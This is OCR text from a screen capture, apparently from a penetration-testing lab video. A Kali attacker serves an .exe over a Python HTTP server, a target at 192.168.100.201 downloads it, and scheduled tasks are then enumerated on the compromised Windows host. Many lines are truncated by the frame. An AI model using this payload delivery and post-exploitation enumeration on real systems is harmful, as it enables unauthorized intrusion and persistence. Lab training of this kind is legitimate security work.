 1
2
3
4
2
172.16.11.11
23:31
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)-[~/D
└─$ cd ..
┌──(kali㉿kali)-[~/D
└─$ mkdir staging
┌──(kali㉿kali)-[~/D
└─$ cd staging
┌──(kali㉿kali)-[~/D
└─$ ll
total 0
┌──(kali㉿kali)-[~/D
└─$ mv ~/Downloads/w
┌──(kali㉿kali)-[~/D
└─$ ll
total 2332
-rw-r--r-- 1 kali ka
exe
┌──(kali㉿kali)-[~/D
└─$ python -m http.s
Serving HTTP on 0.0.
.
192.168.100.201 - -
023 23:22:42] "GET /
4.exe HTTP/1.1" 200
192.168.100.201 - -
023 23:22:42] "GET /
4.exe HTTP/1.1" 200
C:\Users\Public>schtasks /?
schtasks /?
SCHTASKS /parameter [arguments]
Description:
Enables an administrator to create, delete, query, change, run and
end scheduled tasks on a local or remote system.
Parameter List:
/Create Creates a new scheduled task.
/Delete Deletes the scheduled task(s).
/Query Displays all scheduled tasks.
/Change Changes the properties of scheduled task.
/Run Runs the scheduled task on demand.
/End Stops the currently running scheduled task.
/ShowSid Shows the security identifier corresponding to a scheduled task name.
/? Displays this help message.
Examples:
SCHTASKS
SCHTASKS /?
SCHTASKS /Run /?
SCHTASKS /End /?
SCHTASKS /Create /?
SCHTASKS /Delete /?
SCHTASKS /Query /?
SCHTASKS /Change /?
SCHTASKS /ShowSid /?
C:\Users\Public>schtasks /query /fo LIST /v